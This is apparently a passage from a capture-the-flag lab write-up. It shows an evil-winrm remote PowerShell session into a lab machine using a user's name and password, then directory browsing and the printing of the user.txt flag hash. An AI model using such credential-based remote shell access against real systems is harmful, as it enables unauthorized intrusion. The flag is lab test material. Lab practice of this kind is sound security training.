 └─$ evil-winrm -i 10.129.234.50 -u helen.frost -p password123
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Helen.Frost\Documents> dir
*Evil-WinRM* PS C:\Users\Helen.Frost\Documents> cd ..
*Evil-WinRM* PS C:\Users\Helen.Frost> dir
    Directory: C:\Users\Helen.Frost
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---        10/30/2024   9:05 AM                Desktop
d-r---        10/20/2024   6:41 AM                Documents
d-r---          5/8/2021   1:20 AM                Downloads
d-r---          5/8/2021   1:20 AM                Favorites
d-r---          5/8/2021   1:20 AM                Links
d-r---          5/8/2021   1:20 AM                Music
d-r---          5/8/2021   1:20 AM                Pictures
d-----          5/8/2021   1:20 AM                Saved Games
d-r---          5/8/2021   1:20 AM                Videos
*Evil-WinRM* PS C:\Users\Helen.Frost> cd Desktop
*Evil-WinRM* PS C:\Users\Helen.Frost\Desktop> dir
    Directory: C:\Users\Helen.Frost\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---        11/14/2026   3:03 AM             34 user.txt
*Evil-WinRM* PS C:\Users\Helen.Frost\Desktop> type user.txt
a7efbec4d26775b2f39fab9742bb62d3
*Evil-WinRM* PS C:\Users\Helen.Frost\Desktop>